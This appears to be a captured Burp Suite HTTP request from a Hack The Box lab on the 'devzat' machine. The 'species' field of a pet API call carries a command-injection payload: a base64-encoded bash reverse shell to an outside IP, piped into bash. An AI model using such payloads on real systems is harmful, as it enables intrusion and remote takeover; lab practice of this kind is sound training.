 Request
Pretty Raw Hex \n Select extension...
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 119
11 Connection: close
12
13 {
"name":"xplo1t",
"species":"cat; echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjQvODAgMD4mMQ== | base64 -d | bash"
}